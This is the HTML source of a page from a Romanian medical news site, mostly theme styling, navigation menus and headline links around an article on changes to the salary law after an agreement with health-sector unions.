    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://stirimedicale.info/wp-content/uploads/2017/11/footer_bg.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://stirimedicale.info/wp-content/uploads/2017/11/footer_bg.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://stirimedicale.info/wp-content/uploads/2017/11/footer_bg.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Condensed";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Roboto Condensed";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Condensed";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Condensed";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Roboto Condensed";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Roboto Condensed";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Roboto Condensed";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Roboto Condensed";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }



/* Style generated by theme for demo: business */

.td-business .td_block_weather .td-weather-city,
		.td-business .td_module_mx1 .td-module-meta-info .td-post-category,
		.td-business .td-post-views *,
		.td-business .td-post-comments a,
		.td-business.home .td-business-home-row .td_block_15 .td_module_mx4 .td-module-image .td-post-category,
		.td-business.home .td-business-home-row .td_block_15 .td_module_mx4 .entry-title:hover a,
		.td-business.home .td-category-header .td-pulldown-category-filter-link:hover {
			color: #005689;
		}

		.td-business .td_module_19 .td-read-more a,
		.td-business .td-category-header .td-pulldown-filter-display-option,
		.td-business .td-category-header .td-pulldown-filter-list,
		.td-business.home .td-pb-article-list .td_module_1 .td-post-category,
		.td-business .td-header-style-1 .header-search-wrap .td-drop-down-search .btn,
		.td-business .td-category a {
			background-color: #005689;
		}

		
		.td-business.home .td-business-home-row .td-business-demo-js-date-today {
			color: #005689;
		}

		
		.td-business .td-footer-template-3 .footer-text-wrap .footer-email-wrap a,
		.td-business .td-footer-template-3 .td_module_wrap:hover .entry-title a,
		.td-business .td-footer-template-3 .widget a:hover {
			color: #83c5ec;
		}
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://stirimedicale.info/",
                                "name": "Acasă"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://stirimedicale.info/category/stiri_medicale/",
                                "name": "Știri Medicale"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://stirimedicale.info/category/stiri_medicale/interes_public/",
                                "name": "A. Interes Public"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://stirimedicale.info/2018/05/10/cum-se-modifica-legea-salarizarii-din-perspectiva-acordului-cu-sindicatele-din-sanatate/",
                                "name": "Cum se modifică Legea salarizării din perspectiva acordului cu sindicatele din sănătate"                                
                            }
                        }    ]
                        }
                       </script><!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

</head>

<body class="post-template-default single single-post postid-929 single-format-standard cum-se-modifica-legea-salarizarii-din-perspectiva-acordului-cu-sindicatele-din-sanatate global-block-template-11 td-business single_template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Stiri-Medicale-1540204679614215/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-38"><a href="https://stirimedicale.info/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="#">Știri Medicale<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://stirimedicale.info/category/stiri_medicale/interes_public/">A. Interes Public</a></li>
	<li class="menu-item-0"><a href="https://stirimedicale.info/category/stiri_medicale/autoritati_publice/">B. Autorități Publice</a></li>
	<li class="menu-item-0"><a href="https://stirimedicale.info/category/stiri_medicale/organizatii_profesionale/">C. Organizații Profesionale</a></li>
	<li class="menu-item-0"><a href="https://stirimedicale.info/category/stiri_medicale/sindicate/">D. Sindicate</a></li>
	<li class="menu-item-0"><a href="https://stirimedicale.info/category/stiri_medicale/curier_juridic/">E. Curier Juridic</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40"><a href="#">Profesioniștii<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://stirimedicale.info/category/profesionistii/articole/">Articole</a></li>
	<li class="menu-item-0"><a href="https://stirimedicale.info/category/profesionistii/interviuri/">Interviuri</a></li>
	<li class="menu-item-0"><a href="https://stirimedicale.info/category/profesionistii/sfatul_specialistului/">Sfatul Specialistului</a></li>
</ul>
</li>
<li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a href="https://stirimedicale.info/evenimente/">Evenimente medicale</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://stirimedicale.info/pacientul/">Pacientul</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://stirimedicale.info/parteneri/">Parteneri</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://stirimedicale.info/despre-noi/">Despre noi</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://stirimedicale.info/contact_info/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://stirimedicale.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                vineri, decembrie 5, 2025
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Stiri-Medicale-1540204679614215/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://stirimedicale.info/">
            <img class="td-retina-data" data-retina="https://stirimedicale.info/wp-content/uploads/2017/11/logo_STM_01R-300x76.png" src="https://stirimedicale.info/wp-content/uploads/2017/11/logo_STM_01N.png" alt=""/>
            <span class="td-visual-hidden">Stiri Medicale</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://stirimedicale.info/">
			<img class="td-retina-data" data-retina="https://stirimedicale.info/wp-content/uploads/2017/11/logo_002-retina-300x76.png" src="https://stirimedicale.info/wp-content/uploads/2017/11/logo_001.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://stirimedicale.info/">
			<img class="td-retina-data" data-retina="https://stirimedicale.info/wp-content/uploads/2017/11/logo_STM_01R-300x76.png" src="https://stirimedicale.info/wp-content/uploads/2017/11/logo_STM_01N.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://stirimedicale.info/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-39"><a href="#">Știri Medicale</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6932910516baf_rand td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_6932910516baf" ><script>var block_td_uid_2_6932910516baf = new tdBlock();
block_td_uid_2_6932910516baf.id = "td_uid_2_6932910516baf";
block_td_uid_2_6932910516baf.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_2_6932910516baf_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6932910516baf_rand","tdc_css_class_style":"td_uid_2_6932910516baf_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6932910516baf.td_column_number = "3";
block_td_uid_2_6932910516baf.block_type = "td_block_mega_menu";
block_td_uid_2_6932910516baf.post_count = "4";
block_td_uid_2_6932910516baf.found_posts = "215";
block_td_uid_2_6932910516baf.header_color = "";
block_td_uid_2_6932910516baf.ajax_pagination_infinite_stop = "";
block_td_uid_2_6932910516baf.max_num_pages = "54";
tdBlocksArray.push(block_td_uid_2_6932910516baf);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_6932910516baf" id="td_uid_3_6932910517b87" data-td_block_id="td_uid_2_6932910516baf" data-td_filter_value="" href="https://stirimedicale.info/category/stiri_medicale/">Toate</a><a class="mega-menu-sub-cat-td_uid_2_6932910516baf"  id="td_uid_4_6932910517bd8" data-td_block_id="td_uid_2_6932910516baf" data-td_filter_value="10" href="https://stirimedicale.info/category/stiri_medicale/interes_public/">A. Interes Public</a><a class="mega-menu-sub-cat-td_uid_2_6932910516baf"  id="td_uid_5_6932910517c15" data-td_block_id="td_uid_2_6932910516baf" data-td_filter_value="11" href="https://stirimedicale.info/category/stiri_medicale/autoritati_publice/">B. Autorități Publice</a><a class="mega-menu-sub-cat-td_uid_2_6932910516baf"  id="td_uid_6_6932910517c4a" data-td_block_id="td_uid_2_6932910516baf" data-td_filter_value="8" href="https://stirimedicale.info/category/stiri_medicale/organizatii_profesionale/">C. Organizații Profesionale</a><a class="mega-menu-sub-cat-td_uid_2_6932910516baf"  id="td_uid_7_6932910517c7e" data-td_block_id="td_uid_2_6932910516baf" data-td_filter_value="9" href="https://stirimedicale.info/category/stiri_medicale/sindicate/">D. Sindicate</a><a class="mega-menu-sub-cat-td_uid_2_6932910516baf"  id="td_uid_8_6932910517cb0" data-td_block_id="td_uid_2_6932910516baf" data-td_filter_value="27" href="https://stirimedicale.info/category/stiri_medicale/curier_juridic/">E. Curier Juridic</a></div></div><div id=td_uid_2_6932910516baf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://stirimedicale.info/2020/07/10/eroi-la-munca-expusi-la-virusi-si-taiati-la-bani-pandemia-naste-si-antieroi/" rel="bookmark" title="Eroi la muncă, expuși la viruși și tăiați la bani. Pandemia naște și ANTIEROI."><img width="218" height="150" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2020/07/antieroi-v-babes-218x150.jpg" srcset="https://stirimedicale.info/wp-content/uploads/2020/07/antieroi-v-babes-218x150.jpg 218w, https://stirimedicale.info/wp-content/uploads/2020/07/antieroi-v-babes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Eroi la muncă, expuși la viruși și tăiați la bani. Pandemia naște și ANTIEROI."/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/07/10/eroi-la-munca-expusi-la-virusi-si-taiati-la-bani-pandemia-naste-si-antieroi/" rel="bookmark" title="Eroi la muncă, expuși la viruși și tăiați la bani. Pandemia naște și ANTIEROI.">Eroi la muncă, expuși la viruși și tăiați la bani. Pandemia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://stirimedicale.info/2020/04/10/dr-ionel-alexandru-checherita-un-medic-dezertor-ajuns-celebru-prin-modul-cum-si-a-construit-cariera-inclusiv-cea-de-profesor-fuge-si-de-noul-coronavirus/" rel="bookmark" title="Dr. Ionel Alexandru Checheriță, un medic DEZERTOR ajuns celebru prin modul cum și-a construit cariera, inclusiv cea de profesor fuge și de noul coronavirus"><img width="218" height="150" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2019/07/dr-checherita646x404-218x150.jpg" srcset="https://stirimedicale.info/wp-content/uploads/2019/07/dr-checherita646x404-218x150.jpg 218w, https://stirimedicale.info/wp-content/uploads/2019/07/dr-checherita646x404-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Ionel Alexandru Checheriță, un medic DEZERTOR ajuns celebru prin modul cum și-a construit cariera, inclusiv cea de profesor fuge și de noul coronavirus"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/04/10/dr-ionel-alexandru-checherita-un-medic-dezertor-ajuns-celebru-prin-modul-cum-si-a-construit-cariera-inclusiv-cea-de-profesor-fuge-si-de-noul-coronavirus/" rel="bookmark" title="Dr. Ionel Alexandru Checheriță, un medic DEZERTOR ajuns celebru prin modul cum și-a construit cariera, inclusiv cea de profesor fuge și de noul coronavirus">Dr. Ionel Alexandru Checheriță, un medic DEZERTOR ajuns celebru prin modul&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://stirimedicale.info/2020/03/31/juramantul-hipocratic-nu-e-juramant-militar/" rel="bookmark" title="Jurământul Hipocratic nu e jurământ militar!"><img width="218" height="150" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2020/03/hipocrate-218x150.jpg" srcset="https://stirimedicale.info/wp-content/uploads/2020/03/hipocrate-218x150.jpg 218w, https://stirimedicale.info/wp-content/uploads/2020/03/hipocrate-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jurământul Hipocratic nu e jurământ militar!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/03/31/juramantul-hipocratic-nu-e-juramant-militar/" rel="bookmark" title="Jurământul Hipocratic nu e jurământ militar!">Jurământul Hipocratic nu e jurământ militar!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://stirimedicale.info/2020/03/30/gata-cu-spaima/" rel="bookmark" title="Gata cu spaima!"><img width="218" height="150" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2020/03/Horea-Badau1200x731-218x150.png" srcset="https://stirimedicale.info/wp-content/uploads/2020/03/Horea-Badau1200x731-218x150.png 218w, https://stirimedicale.info/wp-content/uploads/2020/03/Horea-Badau1200x731-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gata cu spaima!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/03/30/gata-cu-spaima/" rel="bookmark" title="Gata cu spaima!">Gata cu spaima!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6932910516baf" data-td_block_id="td_uid_2_6932910516baf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6932910516baf" data-td_block_id="td_uid_2_6932910516baf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-40"><a href="#">Profesioniștii</a>
<ul class="sub-menu">
